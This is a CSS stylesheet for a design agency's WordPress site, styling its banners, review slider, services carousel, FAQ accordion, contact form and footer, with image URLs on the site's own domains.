.technologies-used-section.technolgy_bg_remove {
    background-image: none;
    margin-top: 0px;
}
.banner-section .content a {
	padding: 0 30px;
	width: max-content;
	height: 82px;
	background: #100551;
	border-radius: 4px;
	align-items: center;
	justify-content: center;
	display: flex;
	text-decoration: none;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 26px;
	color: #FFFFFF;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-ms-transition: 0.3s all;
}

.banner-section .content a:hover {
	background: #ff7e70;
}

.banner-section .content a img {
	margin-left: 15px;
}

.inner-banner {
	padding: 72px 0px 200px 0px;
}

.inner-banner p {
	font-weight: 500;
	font-size: 20px;
	line-height: 1.4em;
	color: #100551;
	margin: 20px 0px 40px 0px;
	width: 90%;
}

.hero_minus_pad {
	padding: 72px 0px 100px 0px;
}

.review-section {
	background: rgb(0 208 249 / 20%);
	padding-block: 120px;
	margin-top: 120px;
}

.reviews__header-wrapper .reviews__heading {
	color: #100551;
	text-align: center;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -2.88px;
	text-transform: capitalize;
	margin-bottom: 30px;
}

.reviews__header-wrapper .reviews__description {
	color: #282828;
	text-align: center;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	margin-bottom: 50px;
	letter-spacing: 0;
	max-width: 1100px;
	margin-inline: auto;
	line-height: 160%;
	/* 32px */
}

.reviews__slider-wrapper .wprevpro_t1_outer_div {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-template-rows: auto;
	/* 	align-items: stretch;
	justify-content: center; */
	gap: 20px;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div::after {
	display: none;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1 {
	padding: 35px 40px;
	margin: 0;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: start !important;
	background-color: rgb(255 255 255 / 50%);
	border-radius: 10px;
	width: 100% !important;
	overflow: hidden;
	transition: all 0.2s ease-in-out !important;
	border: 1px solid rgba(16, 5, 81, 0.10);
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1:hover {
	background-color: #fff !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv {
	background: transparent !important;
	padding: 0;
	box-shadow: none !important;
	border: 0 !important;
	border-bottom: 1px solid #CDCDCD !important;
	margin: 0 0 30px !important;
	width: 100% !important;
	padding-bottom: 25px !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv:hover {
	box-shadow: none !important;
	border: 0 !important;
	border-bottom: 1px solid #CDCDCD !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv::before {
	content: '' !important;
	display: block;
	position: relative;
	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/Group.png') !important;
	background-size: contain !important;
	background-repeat: no-repeat !important;
	background-position: center center !important;
	width: 100px;
	aspect-ratio: 1/0.671;
	height: max-content !important;
	top: 0px;
	left: 42px;
	margin-top: 0;
	margin-bottom: 15px;
}

.reviews__slider-wrapper .wprev-slider {
	overflow: visible !important;
	z-index: 1 !important;
}

.reviews__slider-wrapper .wprev-slider ul.wprs_unslider-wrap li:not(:is(.wprs_unslider-active)) {
	opacity: 0;
	visibility: hidden;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 {
	margin: 0;
	color: #282828 !important;
	font-size: 20px !important;
	font-style: normal !importantl;
	font-weight: 500 !important;
	line-height: 150% !important;
	/* 30px */
	font-style: normal !important;
	max-height: 120px !important;
	overflow: hidden scroll !important;
	display: block !important;
	padding-right: 10px;
	height: 100% !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3::-webkit-scrollbar-track {
	border-radius: 20px;
	background-color: #fff
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3::-webkit-scrollbar {
	width: 6px;
	background-color: #fff
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3::-webkit-scrollbar-thumb {
	border-radius: 20px;
	background-color: #100551
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 {
	margin-right: 12px;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 img {
	margin: 0;
	width: 57px;
	aspect-ratio: 1;
	height: max-content;
	float: unset;
	perspective-origin: unset;
	border-radius: 0 !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_SPAN_5 {
	padding: 0 !important;
	display: flex;
	align-items: center;
	color: #100551;
	font-size: 20px;
	font-style: normal;
	font-weight: 600;
	line-height: 150%;
	/* 30px */
	text-transform: uppercase;
	height: 57px;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 .wprevpro_star_imgs_T1,
.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 .wprs_rd_more {
	display: none !important;
}

.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 .wprs_rd_more_text {
	display: inline !important;
	opacity: 1 !important;
}

.reviews__slider-wrapper .wprs_unslider-nav {
	position: relative !important;
	margin-top: 0px !important;
	top: 0 !important;
	height: max-content !important;
}

.reviews__slider-wrapper .wprs_unslider-nav ol li {
	margin: 28px 4px 0 !important;
	width: 12px !important;
	height: max-content !important;
	aspect-ratio: 1;
	background: #CDCDCD !important;
	border: none !important;
	transition: all 0.2s ease-in-out;
}

.reviews__slider-wrapper .wprs_unslider-nav ol li.wprs_unslider-active {
	background: #0674FD !important;
	scale: 1.670 !important;
}

/* .review-section {
padding: 100px 0px 160px;
}

.review-section .item {
border: 1px solid #D3D4F0;
box-sizing: border-box;
border-radius: 3px;
padding: 40px;
min-height: 340px;
transition: 0.5s !important;
min-height: 452px;
}

.review-section .item:hover {
filter: drop-shadow(22.3152px 42.8452px 89.2609px #F2F2F3);
border: 1px solid #D3D4F0 !important;
transition: 0.5s;
margin-top: -40px;
box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.review-section .item .img-area {
width: 75px;
height: 75px;
border-radius: 50%;
margin-bottom: 20px;
}

.review-section .item h5 {
font-weight: 600;
font-size: 22px;
color: #008BF2;
line-height: 26px;
}

.review-section .item p {
color: #100551;
width: 85%;
}

.review-section .owl-stage-outer {
padding: 40px 0px;
}

.review-section .owl-stage-outer {
padding: 60px 0px 0px 0px;
} */

.logo-section {
	padding: 50px 0px;
	border-top: 1px solid #c0ccda73;
	border-bottom: 1px solid #c0ccda73;
}

.logo-section .owl-carousel .owl-item img {
	display: block;
	width: auto;
	margin: 0 auto !important;
}

footer p {
	max-width: 390px;
}

.other-logos a img {
	filter: brightness(0) saturate(100%);
	margin-right: 25px;
	width: auto;
	height: 30px;
	object-fit: contain;
}

.other-logos {
	margin: 30px 0 0;
}

.work-section {
	padding: 140px 0px 160px;
}

/*.work-section .work-box {*/
/*	width: 90%;*/
/*}*/

/*.work-section .work-box a {*/
/*	text-decoration: none;*/
/*	color: inherit;*/
/*}*/

/*.work-section .work-box .work-img img {*/
/*	border-radius: 3px 3px 0px 0px;*/
/*	width: 100%;*/
/*}*/

.work-box {
	width: 100%;
	padding: 30px 30px 40px;
	border-radius: 10px;
	border: 1px solid rgba(16, 5, 81, 0.10);
	background: #FFF;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
}

.work-box a,
.work-box a .work-img,
.work-box a .work-img img {
	width: 100%;
	display: block;

}

.work-box a .work-content {
	padding: 40px 10px 0;
}

.work-box a .work-content h5 {
	color: #100551;
	font-size: 32px;
	font-style: normal;
	margin-bottom: 20px;
	font-weight: 500;
	line-height: 110%;
	/* 35.2px */
	letter-spacing: -0.64px;
}

.work-box a .work-content p {
	color: #282828;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: 150%;
	/* 27px */
	max-width: 86%;
	width: 100%;
}

.work__box-wrapper {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-template-rows: auto;
	gap: 68px;
}

header .navbar-nav .nav-item.head-btn:hover {
	background: #100551 !important;
}

header .menu-item a:hover {
	color: #ff7e70 !important;
}

.content-section a:hover {
	color: #ff7e70 !important;
}

.creativity-section a:hover {
	background: #100551 !important;
	color: white !important;
}

footer ul li a img:hover {
	transform: scale(1.2) !important;
}

footer ul li a img {
	transition: 0.5s;
	height: 26px;
}

.choose_section {
	margin-bottom: 100px !important;
}

.choose_section .for-box-services-listing {
	border: 0px !important;
	min-height: 430px;
	background: white;
	box-shadow: 22.3152px 42.8452px 89.2609px #F2F2F3;
}

.choose_section h3 {
	max-width: 220px;
}

.page-id-222102 .choose_section h3 {
	width: 100%;
	max-width: unset;
}

.brand-section {
	padding: 30px 0px 50px 0px;
}

/*.work-box .work-content {*/
/*	border-left: 1px solid #D3D4F0;*/
/*	border-right: 1px solid #D3D4F0;*/
/*	border-bottom: 1px solid #D3D4F0;*/
/*	box-sizing: border-box;*/
/*	filter: drop-shadow(22.3152px 42.8452px 89.2609px #F2F2F3);*/
/*	border-radius: 3px;*/
/*	padding: 50px 65px;*/
/*	margin-bottom: 100px;*/
/*}*/

/*.work-section .work-box:hover .work-content {*/
/*	box-shadow: 22.3152px 42.8452px 89.2609px #F2F2F3;*/
/*	transition: 0.3s;*/
/*	border-left: 1px solid transparent;*/
/*	border-right: 1px solid transparent;*/
/*	border-bottom: 1px solid transparent;*/
/*}*/

/*.work-box .work-content h5 {*/
/*	font-weight: 600;*/
/*	font-size: 22px;*/
/*	line-height: 26px;*/
/*	letter-spacing: 0.02em;*/
/*	color: #100551;*/
/*	margin-bottom: 20px;*/
/*}*/

.work-section .small-images {
	text-align: center;
}

.work-section .small-images li {
	display: inline-flex;
	list-style: none;
	margin-right: 15px;
}

.work-section .small-images li:last-child {
	margin-right: 0px;
}

.work-section .small-images li img {
	width: 100%;
}

.services-section {
	padding: 100px 0px 200px 0px;
}

.services-section .owl-nav {
	display: none !important;
}

.services-section .owl-dots {
	display: flex !important;
	justify-content: center;
	gap: 6px !important;
	transition: all 0.2s ease-in-out !important;
	align-items: center;
	margin-top: 40px !important;
}

.services-section .owl-dots button {
	transition: all 0.2s ease-in-out;
}

.services-section .owl-dots button span {
	border-radius: 50px !important;
	background: #D9D9D9 !important;
	margin: 0 !important;
	width: 45px !important;
	transition: all 0.2s ease-in-out !important;
	height: 8px !important;
}

.services-section .owl-dots button.active span {
	background: #003875 !important;
	transition: all 0.2s ease-in-out !important;
	width: 124px !important;
}

.services-section .item {
	/* 	background: #FFFFFF;
	border: 1px solid #D3D4F0;
	box-sizing: border-box;
	border-radius: 3px;
	padding: 50px 60px;
	transition: 0.3s;
	min-height: 512px; */
	padding: 40px 40px 50px 40px;
	box-sizing: border-box;
	border-radius: 10px;
	border: 1px solid rgba(16, 5, 81, 0.10);
	background: #FFF;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
}

.services-section .owl-stage {
	display: flex !important;
	/* saari slides flex row me */
	align-items: stretch !important;
	/* sab ko equal height me kheench lo */
}

.services-section .owl-stage::after {
	display: none !important;
}

.services-section .owl-stage-outer {
	padding: 50px 0px 0;
	overflow: visible !important;
	margin-right: -9px;
}

.services-section .owl-stage-outer .owl-item {
	transition: all 0.2s ease-in-out !important;
	opacity: 1;
	visibility: visible;
	display: flex;
	/* har slide apne andar flex */
	height: auto !important;

}

.services-section .owl-stage-outer .owl-item>div {
	flex: 1;
}

.services-section .owl-stage-outer .owl-item:not(:is(.active)) {
	opacity: 0;
	visibility: hidden;
}


.services-section .item .icon img {
	width: auto;
	margin-bottom: 70px;
	max-height: 79px;
	height: 100%;
}

.services-section .item h5 {
	/* 	font-weight: 600;
	font-size: 22px;
	line-height: 26px;
	letter-spacing: 0.02em;
	color: #100551;
	margin-bottom: 30px; */

	color: #100551;
	font-size: 32px;
	margin-bottom: 30px;
	font-style: normal;
	font-weight: 500;
	line-height: 110%;
	/* 35.2px */
	letter-spacing: -0.64px;
	text-transform: capitalize;
}

.services-section .item p {
	color: #282828;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: 150%;
	/* 27px */
}

/* .services-section .item:hover {
box-shadow: rgb(149 157 165 / 33%) 0px 8px 24px;
border: 1px solid #D3D4F0;
} */

.services-section .owl-carousel .owl-nav button {
	display: flex;
	background: #00D0F9 !important;
	border-radius: 50%;
	width: 35px;
	margin: 0;
	height: 35px;
	align-items: center;
	justify-content: center;
}

.services-section .owl-carousel .owl-nav button:hover {
	background: #0674FD !important;
	transition: 0.3s;
}

.services-section .owl-carousel .owl-nav button svg {
	color: #fff;
}

.services-section .owl-carousel .owl-nav button.owl-prev {
	position: absolute;
	left: -60px;
	top: 50%;
}

.services-section .owl-carousel .owl-nav button.owl-next {
	position: absolute;
	right: -60px;
	top: 50%;
}



.page-id-222398 .right-area {
	display: none;
}

header .navbar-light [aria-expanded="true"] .navbar-toggler-icon {
	width: 1.5rem !important;
}

.left-creativity-section {
	background-image: url('/wp-content/uploads/2022/06/Group-1477.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center left;
	padding: 55px 0px;
	position: relative;
}

.left-creativity-section .container {
	position: relative;
}

.left-creativity-section:before {
	content: "";
	background: #FF7E70;
	width: 50%;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 0 0 630px;
}

.left-creativity-section_content {
	width: 100%;
	padding-left: 55%;
}

.left-creativity-section_content p {
	max-width: 778px;
	margin-bottom: 15px;
}


.left-creativity-section h2 {
	margin-bottom: 15px;
}

.left-creativity-section p {
	color: #100551;
	font-size: 18px;
	line-height: 2;
}

.left-creativity-section a {
	background-color: #fff;
	font-weight: bold;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	color: #100551;
	text-decoration: none;
	border-radius: 4px;
	padding: 12px 0px;
	display: inline-block;
	width: 230px;
	margin-top: 10px;
	margin-right: 10px;
}

.cta-yel {
	background-image: url('/wp-content/uploads/2023/01/cta-yellow.webp');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	padding: 25px 132px 33px;
	position: relative;
	max-width: 100%;
	width: 100%;
	margin: 20px 0px;
}

.cta-yel h2 {
	margin-bottom: 10px;
	padding: 0px 0 0px !important;
	font-weight: 700 !important;
}

.cta-yel p {
	color: #100551;
	font-size: 17px;
	line-height: 26px;
	padding-bottom: 0px;
	margin-bottom: 22px !important;
}

.cta-yel a {
	background-color: #fff;
	font-weight: bold;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	color: #100551;
	text-decoration: none;
	border-radius: 4px;
	padding: 12px 0px;
	display: inline-block;
	width: 230px;
	margin-top: 10px;
	margin-right: 10px;
	transition: 0.3s all;
}

.cta-yel a:hover {
	background: #100551 !important;
	color: white !important;
}


.cta-blue {
	background-image: url('/wp-content/uploads/2023/01/cta-blue.webp');
}

.cta-blue h2 {
	color: #fff;
}

.cta-blue p {
	color: #fff;
}

.creativity-section {
	background-image: url('/wp-content/uploads/2022/04/Group-1673.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center right;
	padding: 105px 0px;
	position: relative;
	margin-bottom: 120px;
}

.creativity-section_content {
	max-width: 850px;
}

.creativity-section_content p {
	max-width: 778px;
	margin-bottom: 15px;
}

.creativity-section .container {
	position: relative;
}

.creativity-section:before {
	content: "";
	background: #f9b85b;
	width: 70%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 0 0 652px 0;
}

.creativity-section h2 {
	margin-bottom: 15px;
}

.creativity-section p {
	color: #100551;
	font-size: 18px;
	line-height: 2;
}

.creativity-section a {
	background-color: #fff;
	font-weight: bold;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	color: #100551;
	text-decoration: none;
	border-radius: 4px;
	padding: 12px 0px;
	display: inline-block;
	width: 230px;
	margin-top: 10px;
	margin-right: 10px;
}

.section-after .flex-column .abt-content:after {
	background-image: url(/wp-content/uploads/2022/01/shape.svg);
	content: "";
	width: 200px;
	height: 200px;
	background-repeat: no-repeat;
	position: absolute;
	bottom: -100px;
	right: -70px;
}

.page-id-36 .section-after .flex-column .abt-content:after,
.page-id-222102 .section-after .flex-column .abt-content:after {
	bottom: -110px;
}

.section-after .flex-column .abt-content {
	position: relative;
	padding-bottom: 100px;
}

.content-section {
	padding: 0px 0px 150px 0px;
}

.img-area img {
	width: 100%;
	height: auto;
}

.content-section h2 {
	margin-bottom: 30px;
}

.content-section p {
	padding-right: 30px;
	margin-bottom: 30px;
}

.content-section a {
	font-weight: 500;
	font-size: 18px;
	line-height: 22px;
	color: #0674FD;
	text-decoration: none;
}

.content-section a img {
	margin-right: 10px;
}

.wpcf7-not-valid-tip {
	position: absolute;
	top: 51px;
}

.blog-section {
	padding: 0px 0px 100px 0px;
}

.class-box-resource .img_block:hover img {
	transform: scale(1.1);
}

.class-box-resource .img_block {
	overflow: hidden;
}

.class-box-resource .img_block img {
	transition: 0.5s;
	height: 400px;
	width: 100%;
	object-fit: cover;
}


.blog-section .blog-item .blog-img {
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: 258px;
	border-radius: 3px 3px 0px 0px;
}

.blog-section .blog-item .blog-content {
	background: #FFFFFF;
	border-bottom: 1px solid #D3D4F0;
	border-left: 1px solid #D3D4F0;
	border-right: 1px solid #D3D4F0;
	box-sizing: border-box;
	border-radius: 0px 0px 3px 3px;
	padding: 30px 50px;
}

.blog-item .blog-content h5 {
	font-weight: 600;
	font-size: 22px;
	line-height: 26px;
	letter-spacing: 0.02em;
	color: #100551;
	margin-bottom: 20px;
}

.blog-item .blog-content p {
	margin-bottom: 40px;
}

.blog-section .owl-stage-outer {
	padding: 40px 0px;
}

.blog-section .blog-item:hover {
	box-shadow: 10px 12px 19px 9px #f2f2f3;
	transition: 0.3s;
}

.blog-section .blog-item:hover .blog-content {
	border-bottom: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
}

.blog-item .blog-content h5 {
	min-height: 75px;
}

.boost-Visibility {
	padding: 80px 0px 150px 0px;
}

.services-listing-text h3 {
	font-style: normal;
	font-weight: 600;
	font-size: 22px !important;
	line-height: 32px;
	letter-spacing: 0.02em;
	color: #100551;
	padding-bottom: 25px;
}

.services-listing-text p {
	font-style: normal;
	font-weight: 500;
	font-size: 18px;
	max-width: 530px;
	line-height: 29px;
	letter-spacing: 0.02em;
	color: #7F8E9D;
}

.services-listing .box-title {
	padding-bottom: 75px;
}

.logo-section .owl-stage {
	display: flex;
	align-items: center;
}

.page-id-222102 .logo-section {
	margin-top: 80px;
}

.page-id-222102 .section-after {
	margin-top: 130px;
}

.page-id-222102 .boost-Visibility {
	padding: 80px 0px 0px 0px !important;
}

.page-id-222102 .services-listing {
	margin-top: 160px;
}

.page-id-222102 .work-section {
	margin-top: 100px;
}

.contact-section .for-service-contact:hover {
	background-color: #100551 !important;
}

.for-contact-info .for-contact-icon img {
	margin-top: -8px;
}

.faq-section .accordion-body {
	max-width: 740px;
}

.faq-section .nav-link:after {
	content: "";
	background: url('https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Vector.svg');
	width: 17px;
	height: 17px;
	position: absolute;
	background-repeat: no-repeat;
	right: 11px;
	top: 32px;
	background-size: contain;
}

.faq-section .nav-link {
	position: relative;
}

.faq-section .nav-link.active:after {
	filter: brightness(0) invert(1) !important;
}

.services-listing .for-box-services-listing {
	background: #FFFFFF;
	box-shadow: 22.3152px 42.8452px 89.2609px #F2F2F3;
	border-radius: 3.57044px;
	padding: 30px;
	border: 1px solid #d3d3d3;
	height: 375px;
}

.page-id-222102 .services-listing .for-box-services-listing {
	background: #FFFFFF;
	box-shadow: 22.3152px 42.8452px 89.2609px #f2f2f3;
	border-radius: 3.57044px;
	padding: 30px;
	border: 1px solid #d3d3d3;
	height: 500px !important;
}

.services-listing .for-box-services-listing .icon {
	height: 140px;
}

.services-listing .for-box-services-listing:hover {
	box-shadow: rgb(100 100 111 / 20%) 0px 7px 29px 0px;
	border: 1px solid transparent;
}

.services-listing .for-box-services-listing {
	transition: 0.5s;
}

.for-why-us .for-box-services-listing {
	height: 450px;
}

.hero-listing-services .item {
	display: flex;
}

.hero-listing-services .item .services-listing-text h3 {
	font-style: normal;
	font-weight: bold;
	font-size: 64px !important;
	line-height: 80px;
	letter-spacing: -0.03em;
	color: #100551;
}

.services-listing-slider-text h3 {
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 32px;
	letter-spacing: 0.02em;
	color: #100551;
}

.services-listing-slider-text p {
	font-style: normal;
	font-weight: 500;
	font-size: 18px;
	line-height: 29px;
	letter-spacing: 0.02em;
	color: #7F8E9D;
	padding-top: 35px;
}

.hero-listing-services {
	background: #F8FBFF;
	padding-top: 70px;
	padding-bottom: 70px;
}

.contact-section {
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/contact-background.png);
}

.contact-section .for-contact-content h3 {
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 24px;
	color: #100551;
}

.for-contact-content {
	padding-top: 20px;
	padding-left: 100px;
}

.faq-section {
	padding-bottom: 160px;
}

.faq-section h1 {
	color: #330066;
	font-size: 43px;
}

.faq-section h2 {
	font-size: 72px;
	text-transform: none !important;
	margin-bottom: 30px;
}

.faq-section p {
	font-size: 20px;
    color: #282828;
}

.faq-section .accordion-item {
	background-color: #FFFFFF;
    border: 0;
    margin-bottom: 15px;
    box-shadow: 0 0 14px 0px rgb(0 0 0 / 15%);
    border-radius: 10px;
    overflow: hidden;
}

.faq-section .accordion-button:focus {
	border-color: white;
	outline: 0;
	box-shadow: none;
}

.faq-section .accordion-button:not(.collapsed) {
	background-color: #F8FBFF;
	font-style: normal;
	box-shadow: none;
}

.faq-section .accordion-item:first-of-type .accordion-button {
	background: #F8FBFF;
}

.faq-section .accordion-body {
	font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: 0;
    color: #282828;
    padding-top: 0;
}

.faq-section .accordion-button:hover {
	background: #FFFFFF;
}

.faq-section .accordion-button {
	background-color: #FFFFFF !important;
	font-style: normal;
	font-weight: 500;
	font-size: 22px;
	line-height: 1.4;
	letter-spacing: 0;
	color: #100551;
}

.faq-section .accordion-button:not(.collapsed)::after {
	background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/hide.png);
	height: 1.7rem;
	width: 1.45rem;
}

.faq-section .accordion-button::after {
	flex-shrink: 0;
	width: 1.9rem;
	height: 1.9rem;
	margin-left: auto;
	content: "";
	background-image: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/show.png);
	background-repeat: no-repeat;
	background-size: inherit;
	transition: transform .2s ease-in-out;
}

.copyright p {
	max-width: initial;
}

.page-id-222102 .services-listing .box-title {
	max-width: 600px;
	margin: 0px auto;
}

.faq-section .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #ffffff;
	background-color: #0d6efd;
	height: 80px;
}

.faq-section .nav-pills .nav-link {
	background: #F8FBFF;
	height: 80px;
	color: #100551;
	text-align: start;
	padding-left: 50px;
	font-style: normal;
	font-weight: 600 !important;
	font-size: 18px;
	line-height: 26px;
	letter-spacing: 0.04em;
}

.faq-section .box-title {
	padding-bottom: 50px;
	max-width: 1150px;
    margin: auto;
}

.for-contact-icon {
	height: 70px;
}

.for-contact-info-second h3 {
	padding-top: 105px;
	padding-bottom: 20px;
}

.hero-section-page-services {
	background: #F8FBFF;
	padding-top: 0px;
	padding-bottom: 80px;
	margin-top: 40px;
}

.contact-section .for-service-contact {
	background: url('https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/Group-1428.svg');
	background-repeat: no-repeat;
	top: 0px;
	bottom: 0px;
	background-position: 77% 51%;
	padding-right: 41px;
	background-size: 17%;
}

.contact-section .for-service-contact {
	position: relative;
	display: inline !important;
}

.hero-section-page-services .nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	font-weight: 600;
	font-size: 18px;
	line-height: 30px;
	letter-spacing: 0.02em;
	color: #100551;
	background-color: #ffffff;
	border-bottom: 4px solid #008BF2;
	border-radius: 1px;
	background: #F8FBFF;
}

.hero-section-page-services .nav-pills .nav-link {
	font-weight: 600;
	font-size: 18px;
	line-height: 30px;
	letter-spacing: 0.02em;
	color: #100551;
	background-color: #ffffff;
	border-radius: 1px;
	text-align: start;
	background: #F8FBFF;
	padding-bottom: 40px;
	padding-right: 0px;
}

.hero-section-page-services .services-listing-text h3 {
	font-style: normal;
	font-weight: bold;
	font-size: 64px !important;
	line-height: 80px;
	letter-spacing: -0.03em;
	color: #100551;
}

.hero-section-page-services .item {
	padding-top: 50px;
}

.contact-section .for-service-contact {
	width: 190px;
	height: 60px;
	background-color: #FF7E70 !important;
	color: #fff !important;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 600;
	font-size: 16px;
	line-height: 19px;
	letter-spacing: 0.02em;
	border-radius: 4px;
	font-size: 18px;
	color: #fff !important;
	border: none;
	line-height: 60px;
}

.for-service-contact {
	margin-bottom: 0px !important;
}

.footer-elements .col-xl-3:last-child {
	padding-left: 15px;
}

section.contact-section {
	background: #1F155C;
	padding: 160px 0;

}

section.contact-section.contact-section-inner {
	margin-top: 70px;
}

section.contact-section .section-inner {
	background: #fff;
	padding: 60px 80px;
}

section.contact-section input,
.contact-section textarea {
	width: 100%;
	border: 0;
	border-bottom: 2px solid #D3D4F0;
	transition: 0.3s all;
	font-size: 18px;
	font-weight: 600;
	padding-bottom: 20px;
	color: #100551;
	margin-bottom: 0px;
	max-height: 150px;
	resize: none;
}

section.contact-section .section-inner h2 {
	margin-bottom: 20px;
	font-size: 52px;
	line-height: 63px;
}

section.contact-section .section-inner p {
	color: #100551;
	margin-bottom: 45px;
}

section.contact-section input:focus,
.contact-section textarea:focus {
	border-color: #0674FD;
	outline: none;
}

section.contact-section .container {
	position: relative;
	z-index: 9;
}

section.contact-section .container:before {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/contact-before.svg);
	width: 254px;
	height: 354px;
	position: absolute;
	right: -173px;
	top: -160px;
	z-index: -1;
}

section.contact-section .container:after {
	content: "";
	background: url(https://artisticoredev.wpengine.com/wp-content/uploads/2022/01/contact-after.svg);
	width: 378px;
	height: 253px;
	position: absolute;
	left: -173px;
	bottom: -160px;
	z-index: -1;
}

footer .footer-elements {
	padding: 60px 0px 60px 0px;
}

footer h6 {
	font-weight: 600;
	font-size: 22px;
	line-height: 27px;
	letter-spacing: 0.04em;
	color: #100551;
	margin-bottom: 30px;
}

footer ul li {
	margin-bottom: 10px;
	list-style: none;
}

footer ul li:last-child {
	margin-bottom: 0px;
}

footer ul li a {
	font-weight: 500;
	font-size: 16px;
	line-height: 21px;
	letter-spacing: 0.04em;
	color: #7F8E9D;
	text-decoration: none;
}

a.ftr-logo {
	margin-bottom: 40px;
	display: flex;
}

footer form input[type=text],
footer form input[type=email] {
	width: 270px;
	height: 58px;
	color: #0674FD;
	background-color: #EAF3FF;
	border: 0;
	font-weight: 600;
	font-size: 18.6667px;
	line-height: 27px;
	letter-spacing: 0.04em;
	padding: 10px 20px;
	margin-right: 10px;
	border-radius: 4px
}

footer form input[type=button],
footer form input[type=submit] {
	width: 64px;
	height: 58px;
	background-color: #0674FD;
	border: 0;
	background-image: url(../images/submit-icon.png);
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 4px
}

section.footer-elements p {
	font-weight: 500;
	font-size: 16px;
	line-height: 30px;
	color: #7F8E9D;
	text-transform: none !important;
}

section.footer-elements p::first-letter {
	text-transform: none !important;
}

section.contact-section .section-inner p {
	text-transform: none !important;
}

section.contact-section .section-inner p::first-letter {
	text-transform: none !important;
}

footer form p {
	display: inline-flex;
	margin-bottom: 50px;
}

.copyright {
	background-color: #F8FBFF;
	padding: 20px 0px;
}

.copyright p {
	font-weight: 500;
	font-size: 15px;
	line-height: 26px;
	letter-spacing: 0.02em;
	color: #100551;
}

.copyright a {
	font-size: 15px;
	color: #100551;
	display: inline-block;
}

.terms img {
	max-width: 130px;
	vertical-align: text-bottom;
	margin-left: 5px;
}

/*.ftr-social {*/
/*    text-align: right;*/
/*}*/

/*.ftr-social li {*/
/*    display: inline-flex;*/
/*    margin-right: 30px;*/
/*}*/

.ftr-social {
	text-align: left;
	margin-top: 20px;
}

.ftr-social li {
	display: inline-flex;
	margin: 17px 15px 0px 0px;
}

.ftr-social li:last-child {
	margin-right: 0;
}

.terms {
	text-align: right;
}

.mobile-show {
	display: none;
}

header .navbar-light .navbar-toggler-icon {
	background-image: url("https://artisticoredev.wpengine.com/wp-content/uploads/2022/05/Group-1045.svg");
}

header .navbar-light [aria-expanded="true"] .navbar-toggler-icon {
